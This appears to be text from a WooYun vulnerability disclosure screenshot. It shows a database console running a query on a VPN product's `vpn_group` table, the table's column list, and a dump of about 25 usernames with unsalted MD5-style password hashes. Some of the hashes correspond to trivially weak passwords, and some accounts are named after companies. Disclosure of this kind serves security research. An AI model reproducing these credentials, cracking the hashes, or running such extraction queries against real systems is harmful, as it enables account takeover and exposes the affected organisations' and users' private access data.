 配置
SELECT `user`,`pwd` FROM `vpn_group`
执行
执行成功!返回362行
verify
vpn_group
vid (int(11))
user (char(50))
mpwd (char(32))
pwd (char(32))
createtime (datetime)
acctype (int(11))
regtime (datetime)
endtime (datetime)
maxusr (int(11))
regtype (int(11))
ipstart (int(11) unsigned)
ipend (int(11) unsigned)
ipmask (int(11) unsigned)
encrypt (int(11))
compress (int(11))
createfrom (int(11))
company (char(100))
address (char(200))
contact (char(20))
phone (char(50))
fax (char(50))
email (char(50))
active (int(11))
perm (int(11))
lastlogindate (datetime)
lastloginip (char(20))
user pwd
admin 28c8edde3d61a0411511d3b1866f0636
fzkingdee a7f7e5d0dd0b96771806c6548a79a0e4
realor
test 96e79218965eb72c92a549dd5a330112
seek 7d5ef686da4462541f5bbc6d733db3dd
test1 28c8edde3d61a0411511d3b1866f0636
001test e10adc3949ba59abbe56e057f20f883e
wyh 96e79218965eb72c92a549dd5a330112
jishu f85fed32f467b93be9d2c3a7e115a143
scinyeah c4ca4238a0b923820dcc509a6f75849b
sunnet e10adc3949ba59abbe56e057f20f883e
test123 c4ca4238a0b923820dcc509a6f75849b
demo f85fed32f467b93be9d2c3a7e115a143
jdkj 2229e39f34bb1c4338355327b39c60ef
yb01 e10adc3949ba59abbe56e057f20f883e
lefengzulin f5a5b9ee624918c02c25c5aacab4dfa0
xjbrzx b9c810e8d9fc192bb6137ab6bf7e2a96
KingDee 3be5c4ad8da2a192bb3a8a6ee193a1d8
csfyrj 6dc4a22a11de521bde8c62cc4cb6857d
hdzj e10adc3949ba59abbe56e057f20f883e
sxkingdee b19814eedfc4d15440cfa8963afe1f5b
chenyj123 cb25169aef3c3f24c36e40869643efb7
ailuo 202cb962ac59075b964b07152d234b70
szrfit
szrfit2015 af4ba659dcf69c3d12086ea7c5d3b311
www.wooyun.org